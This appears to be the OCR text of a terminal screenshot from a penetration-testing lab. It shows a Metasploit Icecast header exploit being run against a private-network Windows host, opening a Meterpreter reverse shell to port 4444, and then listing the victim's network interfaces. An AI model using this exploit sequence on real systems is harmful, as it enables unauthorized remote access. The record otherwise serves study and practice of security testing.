 Buon pomeriggio Sushanto | /home/sushanto | giovedì, 26 settembre 2024 - 14:42
File Azioni Modifica Visualizza Aiuto
[-] 192.168.50.150:8000 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.50.150:8000).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.50.179:4444
[*] Sending stage (176198 bytes) to 192.168.50.150
[*] Meterpreter session 1 opened (192.168.50.179:4444 → 192.168.50.150:49618) at 2024-09-26 14:41:26 +0200
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  4
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:5b:cc:8e
MTU          : 1500
IPv4 Address : 192.168.50.150
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::1a2:5af5:9840:fec4
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  5
============
Name         : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : 2001:0:2851:782c:3ce6:e18:3f57:cd69
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::3ce6:e18:3f57:cd69
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  6
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:3296
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >